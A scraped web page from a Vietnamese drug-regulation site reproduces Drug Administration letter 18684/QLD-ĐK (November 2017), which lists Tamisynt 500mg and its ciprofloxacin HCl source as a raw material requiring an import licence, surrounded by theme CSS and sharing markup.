.td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-18684-qld-dk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+18684%2FQLD-%C4%90K+nguy%C3%AAn+li%E1%BB%87u+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK&url=https%3A%2F%2Fvnras.com%2Fcong-van-18684-qld-dk%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-18684-qld-dk/&amp;media=https://vnras.com/wp-content/uploads/2017/11/5.jpg&description=Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK, Cục quản lý Dược, Công ty TNHH Medochemie (Viễn Đông), Tamisynt 500mg" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+18684%2FQLD-%C4%90K+nguy%C3%AAn+li%E1%BB%87u+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK %0A%0A https://vnras.com/cong-van-18684-qld-dk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2017/11/5.jpg" data-caption="Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK"><img width="696" height="466" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2017/11/5-696x466.jpg" srcset="https://vnras.com/wp-content/uploads/2017/11/5-696x466.jpg 696w, https://vnras.com/wp-content/uploads/2017/11/5-300x201.jpg 300w, https://vnras.com/wp-content/uploads/2017/11/5-768x514.jpg 768w, https://vnras.com/wp-content/uploads/2017/11/5-1024x686.jpg 1024w, https://vnras.com/wp-content/uploads/2017/11/5-1068x715.jpg 1068w, https://vnras.com/wp-content/uploads/2017/11/5-627x420.jpg 627w" sizes="(max-width: 696px) 100vw, 696px" alt="Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK" title="cong_van_18684_qld_dk"/></a><figcaption class="wp-caption-text">Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;10601&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Công văn 18684\/QLD-ĐK nguyên liệu không yêu cầu GPNK&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
<table>
<tbody>
<tr>
<td width="226">BỘ Y TẾ<br />
<strong>CỤC QUẢN LÝ DƯỢC<br />
&#8212;&#8212;-</strong></td>
<td width="369"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />
Độc lập &#8211; Tự do &#8211; Hạnh phúc<br />
&#8212;&#8212;&#8212;&#8212;&#8212;</strong></td>
</tr>
<tr>
<td width="226">Số 18684/QLD-ĐK<br />
<em>V/v </em>công bố danh mục nguyên liệu làm thuốc phải thực hiện cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK</td>
<td width="369"><em>Hà Nội, ngày 14 tháng 11 năm 2017</em></td>
</tr>
</tbody>
</table>
<p>Kính gửi: Các cơ sở đăng ký, sản xuất thuốc trong nước.</p>
<p>Căn cứ Luật dược số <a data-mil="10601" href="https://vnras.com/luat-duoc-viet-nam/">105/2016/QH13</a> ngày 06/4/2016;</p>
<p>Căn cứ Nghị định <a data-mil="10601" href="https://vnras.com/nghi-dinh-54-2017-nd-cp/">54/2017/NĐ-CP</a> ngày 08/5/2017;</p>
<p>Cục Quản lý Dược thông báo:</p>
<p>Công bổ Danh mục nguyên liệu làm thuốc để sản xuất thuốc theo hồ sơ đăng ký thuốc đã có giấy đăng ký lưu hành thuốc tại Việt Nam phải kiểm soát đặc biệt phải thực hiện cấp phép nhập khẩu (Danh mục đính kèm).</p>
<p>Danh mục nguyên liệu làm thuốc được công bố nêu trên đăng tải trên trang thông tin điện tử của Cục Quản lý Dược tại địa chỉ: www.dav.gov.vn.</p>
<p>Cục Quản lý Dược thông báo để các công ty sản xuất biết và thực hiện.</p>
<p style="line-height: 19.5pt; margin: 0cm 0cm 19.5pt 0cm;"><strong>TUQ. CỤC TRƯỞNG, PHÓ TRƯỞNG PHÒNG ĐĂNG KÝ THUỐC, ĐỖ MINH HÙNG</strong></p>
<p>DANH MỤC NGUYÊN LIỆU LÀM THUỐC LÀ DƯỢC CHẤT, TÁ DƯỢC, BÁN THÀNH PHẨM THUỐC ĐỂ SẢN XUẤT THUỐC<br />
THEO HỒ SƠ ĐĂNG KÝ THUỐC ĐÃ CÓ GIẤY ĐĂNG KÝ LƯU HÀNH THUỐC TẠI VIỆT NAM PHẢI<br />
KIỂM SOÁT ĐẶC BIỆT PHẢI THỰC HIỆN VIỆC CẤP PHÉP NHẬP KHẨU</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td colspan="5" width="416">Thuốc thành phẩm</td>
<td colspan="5" width="567">Nguyên liệu hoạt chất sử dụng</td>
</tr>
<tr>
<td width="43">STT</td>
<td width="71">Tên thuốc</td>
<td width="95">Số giấy đăng ký lưu hành thuốc</td>
<td width="94">Ngày hết hiệu lực của giấy đăng ký lưu hành</td>
<td width="113">Tên cơ sở sản xuất thuốc</td>
<td width="113">Tên nguyên liêu làm thuốc</td>
<td width="85">TCCL của nguyên liệu</td>
<td width="113">Tên cơ sở sản xuất nguyên liệu</td>
<td width="151">Địa chỉ cơ sở sản xuất nguyên liệu</td>
<td width="104">Tên nước sản xuất nguyên liệu</td>
</tr>
<tr>
<td width="43">1</td>
<td width="71">Tamisynt</p>
<p>500mg</td>
<td width="95">GC-246-16</td>
<td width="94">15/07/2021</td>
<td width="113">Công ty TNHH Medochemie (Viễn Đông)</td>
<td width="113">Ciprofloxacin</p>
<p>HCl</td>
<td width="85">USP37</td>
<td width="113">Aarti Drugs Limited</td>
<td width="151">Địa chỉ văn phòng: Plot NO.109-D, Mahendra Industrial Estate, Road No.29, Sion (East), Mumbai &#8211; 400 022. (India) Địa chỉ nhà sản xuất:</p>
<p>Plot No. G-60, MIDC, Tarapur, Tal.-Palghar, Dist.: Thane-401506, Maharashtra</td>
<td width="104">India</td>
</tr>
</tbody>
</table>
<p><strong>Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK</strong></p>
<p><strong>DOWNLOAD VĂN BẢN GỐC DƯỚI ĐÂY</strong></p>
<p><strong>[sociallocker id=7424]</strong></p>
<p><a data-mil="10601" href="https://vnras.com/wp-content/uploads/2017/11/18684_QLD_ĐK.pdf">18684_QLD_ĐK</a></p>
<p><strong> [/sociallocker]</strong></p>
<p><strong>Copy vui lòng ghi nguồn <a data-mil="10601" href="https://vnras.com/">vnras.com</a></strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2017-11-15T22:02:36+00:00" >2017-11-15 22:02 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-18684-qld-dk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+18684%2FQLD-%C4%90K+nguy%C3%AAn+li%E1%BB%87u+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK&url=https%3A%2F%2Fvnras.com%2Fcong-van-18684-qld-dk%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-18684-qld-dk/&amp;media=https://vnras.com/wp-content/uploads/2017/11/5.jpg&description=Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK, Cục quản lý Dược, Công ty TNHH Medochemie (Viễn Đông), Tamisynt 500mg" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+18684%2FQLD-%C4%90K+nguy%C3%AAn+li%E1%BB%87u+kh%C3%B4ng+y%C3%AAu+c%E1%BA%A7u+GPNK %0A%0A https://vnras.com/cong-van-18684-qld-dk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/chinguyen-vnras/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/434b08692feaf6df8f4b10e389e7918022f3294b1af445b195b22174b86b9204?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/434b08692feaf6df8f4b10e389e7918022f3294b1af445b195b22174b86b9204?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/chinguyen-vnras/">chinguyen.vnras</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="chinguyen.vnras"><meta itemprop="url" content="https://vnras.com/author/chinguyen-vnras/"></span><meta itemprop="datePublished" content="2017-11-15T22:02:36+07:00"><meta itemprop="dateModified" content="2017-11-15T22:02:36+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/cong-van-18684-qld-dk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Công văn 